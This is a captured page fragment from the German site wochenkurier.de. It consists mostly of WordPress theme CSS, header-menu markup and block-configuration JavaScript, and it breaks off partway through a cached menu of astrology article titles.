.tdb-menu-more-subicon{margin-left:6px}.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:36px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_64 .tdb-menu>li.current-menu-item>a,.tdi_64 .tdb-menu>li.current-menu-ancestor>a,.tdi_64 .tdb-menu>li.current-category-ancestor>a,.tdi_64 .tdb-menu>li.current-page-ancestor>a,.tdi_64 .tdb-menu>li:hover>a,.tdi_64 .tdb-menu>li.tdb-hover>a,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color)}.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color)}.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--accent-color)}.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--accent-color)}</style><div id=tdi_64 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1911"><a href="https://wochenkurier.de/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-294"><a href="https://wochenkurier.de/esoterik/"><div class="tdb-menu-item-text">Esoterik</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_65" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_65 .tdb-mega-modules-wrap{padding:20px}.tdi_65 .block-mega-child-cats{width:100%;padding:20px;width:100%;text-align:center}.tdi_65 .block-mega-child-cats:after{border-width:0px}.tdi_65{flex-direction:column-reverse}.tdi_65 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_65 .block-mega-child-cats a{display:inline-block;margin-right:10px;margin-bottom:10px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Work Sans!important;font-size:14px!important;font-weight:600!important}.tdi_65 .block-mega-child-cats a:last-child{margin-right:0}.tdi_65 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--accent-color);background:rgba(255,255,255,0);border-color:#000000}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 50%}.tdi_65 .td-image-wrap{padding-bottom:70%}.tdi_65 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block}.tdi_65 .td-module-meta-info,.tdi_65 .td-next-prev-wrap{text-align:center}.tdi_65 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_65.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_65 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_65 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_65 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65 .td-post-category:not(.td-post-extra-category){display:none}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:22px}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_65 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_65 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_65 .td-post-date,.tdi_65 .td-post-author-name span{color:#000000}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_65 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_65 .td-load-more-wrap a:hover{color:var(--accent-color);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--accent-color)}.tdi_65 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_65 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_65 .td-editor-date,.tdi_65 .td-editor-date .td-post-author-name,.tdi_65 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .block-mega-child-cats{width:140px}.tdi_65 .block-mega-child-cats a{margin-right:8px;margin-bottom:8px;font-size:13px!important}.tdi_65 .block-mega-child-cats a:last-child{margin-right:0}.tdi_65 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_65 .td-module-container:before{bottom:-0px}.tdi_65 .td-module-meta-info{padding:12px 0 0 0}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_65 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:15px}.tdi_65 .block-mega-child-cats{width:120px;padding:15px}.tdi_65 .block-mega-child-cats a{margin-right:5px;margin-bottom:5px;font-size:12px!important}.tdi_65 .block-mega-child-cats a:last-child{margin-right:0}.tdi_65 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_65 .td-module-container:before{bottom:-10px}.tdi_65 .td-module-meta-info{padding:10px 0 0 0}.tdi_65 .entry-title{margin:0px;font-size:11px!important}.tdi_65 .td-post-date,.tdi_65 .td-post-author-name span{display:none}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .td-module-exclusive .td-module-title a:before{font-size:10px!important;letter-spacing:0px!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-0px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--accent-color)","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"var(--accent-color)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--accent-color)","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"var(--accent-color)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"var(--accent-color)","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"8","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"yes","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "427";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "86";
tdBlocksArray.push(block_tdi_65);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_65));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g85d55d2958c30bfe8cd373aa3c30ab71414b17aa7606592a3bd363e1c66c837d60968764d77f52a404165fe5c3710230a81b49fd42d7409a573f184957d18bc4_1280-696x439.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\">Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T14:00:00+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in 